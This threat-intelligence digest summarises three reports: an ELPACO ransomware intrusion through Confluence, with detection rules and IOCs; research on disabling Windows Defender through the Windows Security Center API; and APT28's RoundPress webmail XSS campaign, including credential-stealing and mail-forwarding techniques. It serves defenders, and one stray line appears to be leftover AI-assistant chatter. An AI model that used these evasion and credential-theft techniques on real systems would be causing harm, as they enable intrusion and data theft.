- Monitor for suspicious process access patterns, particularly access to
lsass.exeandsvchost.exefrom unexpected processes or with suspicious access flags. - Monitor for the creation of new user accounts and their addition to privileged groups.
- Monitor for the installation and configuration of remote access software, especially for unattended access.
- Monitor for lateral movement techniques such as Pass-the-Hash (indicated by secretsdump or wmiexec with hash arguments), RDP, and SMB lateral tool transfer.
- Implement network segmentation to limit lateral movement.
- Monitor for attempts to disable security software or modify firewall rules.
- Monitor for ransomware deployment patterns, including suspicious file creations and process access patterns associated with encryption.
Hunting methods
The sources provide several specific hunting methods and detection opportunities:
Suricata Signatures:
ET EXPLOIT Atlassian Confluence RCE Attempt Observed (CVE-2023-22527) M2(sid 2050543)ET MALWARE Possible Metasploit Payload Common Construct Bind_API (from server)(sid 2025644)ETPRO MALWARE Cobalt Strike Stager Payload(sid 2851878)ET HUNTING PE EXE Download over raw TCP(sid 2035480)ETPRO HUNTING Suspicious Offset PE EXE or DLL Download on Non-Standard Ports(sid 2844488)ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent(sid 2027762)ET POLICY SMB2 NT Create AndX Request For an Executable File(sid 2025701)ET POLICY SMB2 NT Create AndX Request For a Powershell .ps1 File(sid 2025705)ET HUNTING Possible Powershell .ps1 Script Use Over SMB(sid 2027204)ET POLICY SMB Executable File Transfer(sid 2025699)ET EXPLOIT Possible Zerologon Phase 1/3 - NetrServerReqChallenge with 0x00 Client Challenge (CVE-2020-1472)(sid 2030870)ET EXPLOIT Zerologon Phase 2/3 - NetrServerAuthenticate2 Request with 0x00 Client Challenge and Sign and Seal Disabled (CVE-2020-1472) M1(sid 2035258)ET WEB_SPECIFIC_APPS Apache Struts java.lang inbound OGNL injection remote code execution attempt(sid 2026033)
Sigma Rules/Hunting Queries:
- Query to match DLL file creation events (Sysmon Event ID 11) with pipe creation events (Sysmon Event ID 17) where the pipe name matches the DLL filename (without extension and backslashes). The logic involves removing the
.dllextension from thefile_pathof event 11 and removing\\from thefilefield of event 17 and joining or correlating events based on this transformed name and close timestamps. This can detect Metasploit loader activity. - Detection of
mstsc.exebeing spawned bynetscan.exe. This indicates the threat actor is using the network scanner’s integrated RDP client launch feature. This can be crafted as a process creation rule (Sysmon Event ID 1 or Security Event Log Event ID 4688) whereParentImageends withnetscan.exeandImageends withmstsc.exe. - SIGMA rules for detecting remote thread creation in
lsass.exe(Sysmon event ID 8). - SIGMA rules for detecting suspicious granted access flags on
lsass.exe. (Specifically mentions rules triggered by 0x1f3fff and 0x1010 access). - SIGMA rules for detecting LSASS access from programs in potentially suspicious folders or from non-SYSTEM accounts.
- Threat hunting or writing detections for the unique command line arguments used by common post-exploitation tools like Impacket secretsdump.
- DFIR Report Sigma rule
NetScan Share Enumeration Write Access Check(win_security_netscan_share_enum_write_check.yml) which triggers on Security log event 5145 when NetScan creates adelete.mefile. - DFIR Public Rules Repo:
HackTool - Impacket File Indicators(03f4ca17-de95-428d-a75a-4ee78b047256) - DFIR Private Rules:
Detect Suspicious Curl Download and Execution(62095f03-ba2a-45d7-bce9-204dcb574c0c) andPotential Impacket Usage via Command Line(d8bbf664-f1f0-4eed-adec-118d7d116e2b) - Sigma rules available on detection.fyi or sigmasearchengine.com:
Suspicious File Download From IP Via Curl.EXE(5cb299fc-5fb1-4d07-b989-0644c68b6043)CVE-2023-22518 Exploitation Attempt - Suspicious Confluence Child Process (Windows)(1ddaa9a4-eb0b-4398-a9fe-7b018f9e23db) - Note: Source mentions CVE-2023-22527, not 22518, but this rule detects suspicious Confluence child processesDisable Windows Defender Functionalities Via Registry Keys(0eb46774-f1ab-4a74-8238-1155855f2263)HackTool - Potential Remote Credential Dumping Activity Via CrackMapExec Or Impacket-Secretsdump(6e2a900a-ced9-4e4a-a9c2-13e706f9518a)HackTool - Potential Impacket Lateral Movement Activity(10c14723-61c7-4c75-92ca-9af245723ad2)LSASS Access From Non System Account(962fe167-e48d-4fd6-9974-11e5b9a5d6d1)Mimikatz Use(06d71506-7beb-4f22-8888-e2e5e2ca7fd8)HackTool - Impacket Tools Execution(4627c6ae-6899-46e2-aa0c-6ebcb1becd19)Suspicious Process By Web Server Process(8202070f-edeb-4d31-a010-a26c72ac5600)PUA - SoftPerfect Netscan Execution(ca387a8e-1c84-4da3-9993-028b45342d30)
YARA Rules:
- YARA rules are mentioned as being available from yarahq.github.io and elastic/protections-artifacts GitHub repository. Specific rule names mentioned include:
BINARYALERT_Hacktool_Windows_Mimikatz_FilesDITEKSHEN_INDICATOR_TOOL_EXP_SharpprintnightmareDITEKSHEN_INDICATOR_TOOL_PET_DefendercontrolELASTIC_Windows_Ransomware_Phobos_11Ea7Be5ELASTIC_Windows_Trojan_Metasploit_91Bc5D7DELASTIC_Windows_Trojan_Metasploit_A91A6571Impacket_KeywordImpacket_Lateral_MovementImpacket_Tools_Generic_1Impacket_Tools_rpcdumpImpacket_Tools_secretsdumpImpacket_Tools_wmiexecMimikatz_Memory_Rule_1SEKOIA_Ransomware_Win_Eking_Rich_HeaderSIGNATURE_BASE_Impacket_KeywordSIGNATURE_BASE_Impacket_Lateral_MovementSIGNATURE_BASE_Impacket_Tools_Generic_1SIGNATURE_BASE_Impacket_Tools_RpcdumpSIGNATURE_BASE_Impacket_Tools_SecretsdumpSIGNATURE_BASE_Impacket_Tools_WmiexecSIGNATURE_BASE_Mimikatz_Memory_Rule_1SIGNATURE_BASE_Wiltedtulip_Tools_ClrlgWiltedTulip_Tools_clrlg
IOC
IP Addresses
45.227.254.124
91.191.209.46
109.160.16.68
185.228.19.244
185.220.101.185
Domains
tuta.io
Hashes
be8f00c11010e4e6078d383026833c07
32f9259285bb3425b67633d73bc74b93859f40a7
a710ed9e008326b981ff0fadb1c75d89deca2b52451d4677a8fd808b4ac0649b
35893c46af1af2089498b062379c039f
238424b26da6e53738aa28a46ba007a195ad608c
36d3b20e9380aaaac9151280b4ac3e047a0871efbb158f04344946ff67176a48
3f7d6e5a541aad1a52beb823f1576f6a
69519da0edeb9ad6ed739982a05b638d3fee20fb
085ad59bb8d32981ea590a7884da55d4b0a3f5e89a9632530c0c8ef2f379e471
0a50081a6cd37aea0945c91de91c5d97
755309c6d9fa4cd13b6c867cde01cc1e0d415d00
6606d759667fbdfaa46241db7ffb4839d2c47b88a20120446f41e916cad77d0b
c9bc430ea5bd0289cf3a6acdb69efac4
79d3fbde198ffa575904998b92285e3815a860c2
6e5a6629b5ec2eea276fe93553d31f3d23885b214db0a4c2c9201f65180d767f
127fe6658efb06e77b674fdb9db7d6d5
4790bde7c2d233c07165caaab0f5b7d69a60c950
d5746d9f3284dadf60180f7f7332a08895c609520e0c2327918f259d182cbaf6
597de376b1f80c06d501415dd973dcec
629c9649ced38fd815124221b80c9d9c59a85e74
f47e3555461472f23ab4766e4d5b6f6fd260e335a6abc31b860e569a720a5446
54daad58cce5003bee58b28a4f465f49
162b08b0b11827cc024e6b2eed5887ec86339baa
28042dd4a92a0033b8f1d419b9e989c5b8e32d1d2d881f5c8251d58ce35b9063
92fd70f19771360bd820091025107382
dda90a452cc1540657606e5d40d304b1e58da751
6b93e585479a3c5b9a8edbe2b11a8371cb028e8b196acb1c16a425e8d8530cd7
77ef2cad0de20482a6bb6cfcdc5d94d1
f46fa1fbab35f0d697ea896e81c4504de0487e57
abbe5619e1d7a08f807b57d0949a7f97108a546a415778f25ed35f31ee2cd2f5
96ec8798bba011d5be952e0e6398795d
af7c73c47c62d70c546b62c8e1cc707841ec10e3
c3405d9c9d593d75d773c0615254e69d0362954384058ee970a3ec0944519c37
9a875116622272a7f0fb32ce6cc12040
02c264691764f3c7ab9492dcb443e52b0ee66229
15348e1401fe18b83e30a7e7f6b4de40b9981a0e133c22958324a89c188f2c49
47e001253af2003985f15282cdc90a1c
6ee6664df9bfb47d97090492b6cde68bf056a42a
14f0c4ce32821a7d25ea5e016ea26067d6615e3336c3baa854ea37a290a462a8
e703ffdf065094f30b8b9c107a64736b
7314f85595ab4496abe02c48b476f57cb6b96804
9b1df0db16b3b73fe3549856fb4a74414faecffabee0d001865e05b93dda14ec
1b1e95ea1d26da394688f4c8883721d1
9e22f5e394ffd8df94b1601fe73f2ae14df731ba
2c656109db6d2059c41a50e623ceb5e656ff764c44b1e1dbf41131f0206f8238
96fc8c743f6ba38a69bf866b7fa9e4d1
5bef86615c8bd715c794505127a6d5245bba9206
51f2d5fba3d02cba1c99cf2dfd9968b98d0047f501b54b9531e7ad2719706e47
3e872ca0ac6261b85dd9524a8f3a83db
b8551ef02737bc7801d2077d7d8aca168eb79b0d
c7440e621d1c5e90ca4963a4b3b52d27bac05a44248ca88dd51510489d1171bb
09ba9214257381231934a0115d7af8be
89e3247d2940d78ab13f060761f0c79afa806f39
22436fe549d791caa3007b567d28d51c8c75869519019c40564af4de53490fa2
6fbf6350c52d2f2e6f61530d05148562
1217a97009eb86249e6c8010d3024f050f62c40d
3e92ca5b4069eba89d9fcfd7885924282fdf6ca26d0ff8d0502973d9c9bc1fef
91625f7f5d590534949ebe08cc728380
bf1b0ab5a2c49bde5b5dbe828df3e69af5d724c2
3c300726a6cdd8a39230f0775ea726c2d42838ac7ff53bfdd7c58d28df4182d5
96a1e516cef1ff4791d8785886d56cce
241f9d2495b0b437813d8cf31fe4e4de8be203ec
9875d1947b8d18974c938721c273d9322fc9af36be96e0ec696daac2929bb802
ee8d08b380bf3d3fe9961a0ab428549f
8900b1ef864eb390bf99b801d78a0b8dbd5d90b6
ff547a7803cd989f9f09a22323ec3f7079266b9a20a07f2c6f353547318ff172
44c031e3c922e711f7e3784f6d90b10f
5f13d476e9fabdf2ac6f805a98d62f3027c473c2
9e18fcc595d4e158ac7aa9250e45145445b31018b35d6ed91239da2b931b5c37
53e2e8ce119e2561bb6065b1a42f1085
d01f72d0a4609be76a83ac76a760485d29be854b
e5f985b5a1f4f351616516553295e1224a02219825c35e3c64b55ecdc8a0d699
30a6cd2673ef5b2cb18f142780a5b4a3
1e0ec6994400413c7899cd5c59bdbd6397dea7b5
90cdcf54bbaeb9c5c4afc9b74b48b13e293746ee8858c033fc9d365fd4074018
f635d1c916a7c56678f08d1d998e7ce4
35ff55bcf493e1b936dc6e978a981ee2a75543a1
4f4864a1d5f19a3c5552d80483526f3413497835549dce8c61fef116b666fa09
e7aa5608c81ba4fcd8d166501b90fc06
5c714fda5b78726541301672a44eaf886728f88c
5748bfb17e662fb6d197886a69df47f1071052c3381eb1c609a2bc5dba8c2992
a75de4c4fd88d94642ad30310c641252
f7e11585ee968ad256be5a2e4c43a73c07034759
6492e765829974c4a636bff0e305261b18eea92fcb1df6fff69890366efc972d
0b83f2667abff814bb724808c404396e6ad417591165f1762a8e99ec108d4996
Email Address
de_tech@tuta.io
Telegram Handle
@Online7_365
AnyDesk IDs
1468279876
1232648342
Other
C:\temp\MIMIC_LOG.txt
C:\temp\session.tmp
C:\Users\[REDACTED]\Desktop\secretsdump.exe
C:\Users\[REDACTED]\Desktop\sessionresume_[8_random_ascii_letters]
C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Temp\[random_name].exe (Metasploit loader)
C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Temp\[random_name].dll (Metasploit payload)
\\nbjlop (Named Pipe)
\\npixmw (Named Pipe)
\\cjlodi (Named Pipe)
\\wucnic (Named Pipe)
C:\Program Files\Atlassian\Confluence\AnyDesk.exe
C:\Program Files\Atlassian\Confluence\u1.bat
C:\Users\[REDACTED]\Desktop\Attacker\share\spider.dll
C:\Users\[REDACTED]\Desktop\Attacker\share\spider_32.dll
C:\Users\[REDACTED]\Desktop\mimikatz\
C:\Users\[REDACTED]\Desktop\mimikatz\x64\mimikatz.exe
C:\Users\[REDACTED]\Desktop\mimikatz\x64\mimidrv.sys
C:\Users\[REDACTED]\Desktop\mimikatz\x64\mimilove.exe
C:\Users\[REDACTED]\Desktop\mimikatz\x64\mimilib.dll
C:\Users\[REDACTED]\Desktop\mimikatz\x32\mimikatz.exe
C:\Users\[REDACTED]\Desktop\mimikatz\x32\mimidrv.sys
C:\Users\[REDACTED]\Desktop\mimikatz\x32\mimilove.exe
C:\Users\[REDACTED]\Desktop\mimikatz\x32\mimilib.dll
C:\Users\[REDACTED]\Desktop\!start.cmd
C:\Users\[REDACTED]\Desktop\!logs\Result.txt
C:\Users\[REDACTED]\Desktop\Process Hacker 2\ProcessHacker.exe
C:\Users\[REDACTED]\Desktop\netscan\64-bit\netscan.exe
C:\Users\[REDACTED]\Desktop\secretsdump.exe
C:\Users\[REDACTED]\Desktop\wmiexec.exe
D:\Admin\ELPACO-team.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\svhostss.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\Everything.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\Everything32.dll
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\DC.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\[email protected]
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\gui35.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\gui40.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\xdel.exe
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\Everything.ini
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\Everything2.ini
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\Everything64.dll
C:\Users\noname\AppData\Local\F6A3737E-E3B0-8956-8261-0121C68105F3\global_options.ini
C:\Decryption_INFO.txt
Original link: https://thedfirreport.com/2025/05/19/another-confluence-bites-the-dust-falling-to-elpaco-team-ransomware/
How I ruined my vacation by reverse engineering WSC
Summary
This article details the challenging research and development process behind defendnot, a tool designed to disable Windows Defender by interacting directly with the Windows Security Center (WSC) service API. The motivation stemmed from the author’s previous project, no-defender, which achieved a similar goal by leveraging the registration mechanism of a third-party antivirus but was subsequently taken down via a DMCA request. The strategic intelligence here relates to understanding the internal workings of the Windows Security Center and its validation mechanisms for registering security products, which can be leveraged to either subvert the system’s security reporting or potentially enhance defensive monitoring by identifying anomalous interactions. The research highlights the complexities involved in bypassing system-level security checks, such as signature validation, Protected Process Light (PPL) checks, and specific binary characteristics (DllCharacteristics flag like ForceIntegrity), and token membership checks (specifically the WinDefend SID). The process involved extensive reverse engineering and debugging under difficult environmental constraints.
Technical Details
The technical journey to create defendnot involved reverse engineering the Windows Security Center (WSC) service, primarily the wscsvc.dll, to understand how it validates and registers antivirus products via its COM API. Initially, the author attempted to replicate the COM API calls used by a legitimate antivirus but encountered an access denied error (E_ACCESSDENIED = 0x80070005).
The first successful interaction with WSC was achieved by injecting code into the process of the previously used third-party antivirus. This suggested that the process context or binary characteristics of the caller were critical. This injection method successfully registered a new “antivirus” named “hi2” with an instance GUID of {EB19B86E-3998-C706-90EF-92B41EB091AF} and allowed its status to be updated, which was reflected in the Windows Security interface.
Aiming for a cleaner implementation without relying on third-party AVs, the author attempted to use legitimate signed system processes as the host for the injected code. Initial attempts with cmd.exe failed. Debugging revealed that wscsvc.dll performs checks for PPL (Protected Process Light) on the calling process. Standard process creation (CreateProcessA) does not yield a PPL-protected process. Further analysis of the WSC service code, specifically the WscServiceUtils::CreateExternalBaseFromCaller function, showed a check for the WinDefend SID (S-1-5-80-1913148863-3492339771-4165695881-2087618961-4109116736) on the caller’s token. Processes with this SID operate on the Windows Defender WSC object, which is not the path to disable it via WSC calls.
If the WinDefend SID check fails, WSC proceeds to another branch of checks, requiring the caller binary to be elevated, have a valid signature, and possess a specific DllCharacteristics flag, specifically ForceIntegrity. This check occurs within CSecurityVerificationManager::CreateExternalBaseFromPESettings. The author developed a custom tool (wsc-binary-check) to test System32 binaries against these criteria. Taskmgr.exe (Task Manager) was identified as a suitable candidate process based on these checks.
Switching the injection target to Taskmgr.exe still resulted in RPC errors. This final issue was traced to an error in how defendnot transferred configuration data. The tool used a ctx.bin file containing serialized parameters, read by the injected DLL. A bug caused the DLL to incorrectly deduce the path to ctx.bin based on the host process’s location (Taskmgr.exe) instead of the DLL’s location (defendnot.dll), leading to the reading of invalid data (null bytes). This invalid data was passed to WSC as the antivirus name, causing the API call to be rejected. Fixing the path resolution issue allowed the successful registration of the custom AV using Taskmgr.exe as the host process, with a display name derived from the input (arg2) and an instance GUID of {27ABE2FC-B9B9-47B0-C419-88E3E0AE917E}.
The development was significantly hampered by the author’s environment: working on an arm64 macbook with poor x86 emulation, debugging Windows on a friend’s remote PC with high latency via Parsec, and subsequently using a slow remote VM. Debugging wscsvc.dll required enabling Windows test mode and using a kernel driver to remove PPL protection. The author eventually used a shadow.tech VM, which, despite having an older Windows version, proved easier to debug due to less code inlining in wscsvc.
Final steps involved cleaning up the code and implementing an autorun mechanism. The autorun feature initially failed because default Task Scheduler settings required the laptop to be on AC power. Disabling these checks resolved the issue.
The overall TTPs involve:
- Reconnaissance: Reverse engineering system binaries (
wscsvc.dll) and APIs (WSC COM API, RPC) to understand internal validation logic. - Tooling: Developing custom tools (
defendnot,no-defender,wsc-binary-check, kernel driver for PPL removal) to interact with or bypass system defenses. - Execution:
- Initial: Using third-party AV binary for WSC registration.
- Refined: Injecting code into a legitimate system process (
Taskmgr.exe) meeting specific criteria (elevated, signed,ForceIntegrityDllCharacteristics). - Bypassing checks: Addressing
PPLchecks (via injection into a PPL process initially, later by finding a non-PPL process meeting other criteria), signature/DLL characteristic checks, and token SID checks.
- Persistence: Implementing autorun via Task Scheduler.
This research provides valuable insights into the internal checks performed by WSC when registering security products, which could be useful for defenders seeking to detect unauthorized attempts to register fake security software or disable legitimate products like Windows Defender.
Hunting methods
The source does not provide specific hunting rules (Yara, Sigma, KQL, SPL, IDS/IPS, WAF). However, the technical details section highlights the checks performed by WSC during registration:
- PPL Check: WSC checks if the calling process has PPL protection.
- WinDefend SID Check: WSC checks for the presence of the
WinDefendSID (S-1-5-80-1913148863-3492339771-4165695881-2087618961-4109116736) on the caller’s token. - Elevation Check: If the SID check fails, WSC checks if the calling binary is elevated.
- Signature Check: WSC checks the signature of the calling binary.
- DllCharacteristics Check: WSC checks for the
ForceIntegrityflag in theDllCharacteristicsof the calling binary.
Defenders could potentially hunt for anomalous activity related to these checks, such as:
- Processes attempting to register with WSC that are not legitimate security products.
- Attempts to inject code into processes known to satisfy WSC’s requirements (e.g.,
Taskmgr.exe, legitimate AV processes) followed by WSC API calls. - Changes or manipulations of process tokens to add SIDs like
WinDefend(though this specific SID allows interaction with Windows Defender’s WSC object, not registration as a new AV). - Monitoring WSC registration events for unexpected binary paths or processes.
Original link: http://blog.es3n1n.eu/posts/how-i-ruined-my-vacation/
Okay, Analyst. Here is the comprehensive summary of the provided article on Operation RoundPress, formatted according to your requirements, drawing directly from the source material.
Operation RoundPress targeting high-value webmail servers
Summary
Operation RoundPress is an ongoing cyberespionage campaign targeting high-value webmail servers, assessed with medium confidence to be conducted by the Sednit group (also known as APT28, Fancy Bear, Forest Blizzard, or Sofacy). The primary objective of this operation is the theft of confidential data from targeted email accounts. The compromise vector involves spearphishing emails that exploit Cross-Site Scripting (XSS) vulnerabilities in various webmail software. While in 2023 the operation primarily focused on Roundcube, it expanded in 2024 to include targets using Horde, MDaemon, and Zimbra webmail platforms. Sednit has leveraged both known and zero-day XSS vulnerabilities to achieve initial access. Once successful, malicious JavaScript payloads, collectively termed “SpyPress,” are injected and executed within the victim’s webmail session, enabling the exfiltration of credentials, contacts, email messages, and for some variants, the establishment of persistent access and two-factor authentication bypass capabilities. The victimology heavily includes governmental entities and defense companies, particularly in Eastern Europe, but also extends to governments in Africa, Europe, and South America. This operation highlights the strategic importance placed by threat actors on compromising email communications and the continued effectiveness of exploiting vulnerabilities in public-facing web applications, especially those not kept up-to-date.
Technical Details
 Operation RoundPress initiates with spearphishing emails crafted to appear benign, often containing excerpts and links from legitimate news sources to entice the target to open the message in their webmail client. These emails contain malicious HTML or JavaScript embedded within the message body designed to trigger an XSS vulnerability in the targeted webmail software.
Operation RoundPress initiates with spearphishing emails crafted to appear benign, often containing excerpts and links from legitimate news sources to entice the target to open the message in their webmail client. These emails contain malicious HTML or JavaScript embedded within the message body designed to trigger an XSS vulnerability in the targeted webmail software.
The operation has evolved in its exploitation tactics:
- 2023: Exploited the known XSS vulnerability CVE-2020-35730 in Roundcube.
- 2024: Continued targeting Roundcube using a more recent vulnerability, CVE-2023-43770, which involves improper sanitization of hyperlink text, allowing the injection of arbitrary
<script>tags. Expanded targets to include Horde (using an unknown, likely old and non-working vulnerability involving anonerrorattribute on an<img>tag), Zimbra (using CVE-2024-27443/ZBUG-3730 in the handling of theX-Zimbra-Calendar-Intended-Forheader in calendar invitations), and MDaemon (using a zero-day vulnerability, CVE-2024-11182, in the HTML parser triggered by a crafted<img>tag and a misplaced</noembed>tag within a<p title="">element).
Upon successful exploitation, malicious JavaScript code, referred to as SpyPress, is loaded and executed in the context of the victim’s webmail page within their browser. There are four known SpyPress variants, tailored for each webmail platform: SpyPress.HORDE, SpyPress.MDAEMON, SpyPress.ROUNDCUBE, and SpyPress.ZIMBRA. These payloads share common characteristics: they are written in JavaScript, heavily obfuscated with randomized variable and function names, and store strings like URLs in an encrypted list decrypted only upon use.
The SpyPress payloads exhibit a range of capabilities:
- Credential Access (T1187, T1056.003): All SpyPress variants attempt to steal webmail credentials. A common technique across all variants is creating hidden HTML input fields (
<input type="text">,<input type="password">) withwidth: 0%andopacity: 0%to trick browsers or password managers into auto-filling credentials into these invisible forms. The field names are tailored to match the respective webmail’s legitimate login forms (e.g.,horde_user/horde_passfor Horde,User/Passwordfor MDaemon,_user/_passfor Roundcube,username/passwordfor Zimbra). When the value of the password field changes (e.g., due to autofill or user input), achangeevent listener triggers a function to exfiltrate the captured username and password. SpyPress.ROUNDCUBE also employs a more aggressive method by creating a hidden iframe loading the logout URL (https:///?_task=logout&_token=...) to log the victim out, forcing them to re-authenticate on the legitimate login page, where a callback on the submit button captures and exfiltrates the credentials. - Collection (T1087.003, T1119, T1114.002, T1114.003): Payloads collect various types of data from the victim’s mailbox.
- SpyPress.HORDE primarily focuses on credentials.
- SpyPress.MDAEMON is the most comprehensive, collecting login history from
https:///WorldClient.dll?Session=&View=Options-Authentication&GetLoginHistory=Yes, contacts fromhttps:///WorldClient.dll?Session=&View=Contacts(including associated email addresses in theemlproperty), and email messages. Email exfiltration involves listing mailbox folders (excluding hardcoded ones like calendar, notes, etc.), iterating through messages by fetching lists fromhttps:///WorldClient.dll?Session=&View=List&ReturnJavaScript=1&FolderID=&Sort=RevDate&Page=&UTF8=1, and then fetching the source of each email individually fromhttps:///WorldClient.dll?Session=&View=Message&Source=Yes&Number=&FolderId=. This process can generate significant network traffic. - SpyPress.ROUNDCUBE fetches the address book from
https:///?_task=addressbook&_source=0&_action=export&&_token=, and system information from the “about” page (https:///?_task=settings&_framed=1&_action=about), which includes Roundcube version and installed plugins. Email exfiltration happens every two hours. It lists mailboxes using thercmail.env.mailboxesglobal variable, retrieves email IDs fromhttps:///?_task=mail&_action=list&_mbox=&_refresh=1&_remote=1&_page=, fetches source usinghttps:///?_task=mail&_mbox=&_uid=&_action=viewsource, and exfiltrates only emails more recent than a hardcoded timestamp (e.g., Oct 1, 2024). It limits exfiltration to 150 emails per routine to avoid detection. - SpyPress.ZIMBRA collects contacts and settings. Contacts are fetched using a SOAP request to
https:///service/soap/SearchRequestwith a search query for type ‘contact’. Settings are exfiltrated from theZmSettingglobal JavaScript variable. Email exfiltration occurs every four hours. It lists folders, retrieves the first 80 emails per folder via a SOAP request tohttps:///service/soap/SearchRequest, and fetches message source fromhttps:///service/home/~/?auth=co&view=text&id=.
- Exfiltration (T1020, T1041, T1132.001): Data collected by SpyPress payloads is exfiltrated via HTTP POST requests to hardcoded Command and Control (C&C) servers. The request body typically contains the exfiltrated data base64 encoded. Specific message types are used to indicate the type of data being sent (e.g.,
pxfor password exfiltration,abfor contacts/login history,mail--for emails,2fafor 2FA secret,create-appfor App Password,pax-fishfor credentials from the fake login form). - Persistence (Implicit, T1114.003): The primary form of “persistence” is implicit: the malicious JavaScript code is re-executed each time the victim opens the compromised email message. However, some SpyPress.ROUNDCUBE samples implement a more robust persistence mechanism by creating a Sieve rule within the victim’s mailbox settings. This rule is configured to automatically forward a copy of every incoming email to an attacker-controlled email address (e.g., srezoska@skiff[.]com). Since this is a server-side rule, it persists and operates even after the victim closes their browser or the malicious script is no longer running. This Sieve rule is created via an HTTP POST request to the Roundcube endpoint
https:///?_task=settings&_action=plugin.managesieve-savewith the rule details in the body, including the recipient address and a CSRF token (X-Roundcube-Request). - Modify Authentication Process (T1556.006): SpyPress.MDAEMON includes specific functionality to bypass two-factor authentication. It attempts to obtain the victim’s 2FA secret by fetching
https:///WorldClient.dll?Session=&View=Options-Authentication&TwoFactorAuth=Yes&GetSecret=Yes, requiring the victim’s password (obtained via the credential stealer). This secret can be used to generate valid 2FA codes. Additionally, it creates an App Password by fetchinghttps:///WorldClient.dll?Session=&View=Options-Authentication&CreateAppPassword=1s. This App Password allows attackers to access the mailbox via standard mail clients (like IMAP/SMTP) without needing the victim’s main password or a 2FA code, maintaining access even if the victim changes their primary password or 2FA settings.
The attackers acquire infrastructure, including domains and servers, at various hosting providers for their C&C operations. The group Sednit is known for a diversified set of malware tools and is linked to numerous high-profile incidents. Attribution to Sednit is based on similarities in spearphishing email addresses and the unique configuration of a C&C server previously linked to the group.
Countries
Targeted countries include:
- Eastern Europe: Ukraine, Bulgaria, Romania, Serbia
- Southern Europe: Greece
- South America: Ecuador
- Africa: Cameroon
- Other: Cyprus (an academic)
Industries
Targeted industries and sectors include:
- Governmental entities (National government, Regional government, Specialized Prosecutor’s Office)
- Defense companies / sector (including telecommunications for defense sector, companies producing Soviet-era weapons)
- Military
- Civil air transport company
- State company in the transportation sector
- Academia (specifically mentioned: an academic in environmental studies)
- Unknown (based on VirusTotal submissions)
Recommendations
Based on the source material, which highlights exploitation of webmail vulnerabilities, the key technical recommendations are:
- Patch Webmail Servers: Apply security patches promptly to webmail software like Roundcube, Horde, MDaemon, and Zimbra to fix known XSS vulnerabilities (e.g., CVE-2023-43770, CVE-2024-11182, CVE-2024-27443). The source notes that CVE-2024-11182 was patched in MDaemon version 24.5.1 and CVE-2024-27443 was patched in Zimbra on March 1st, 2024.
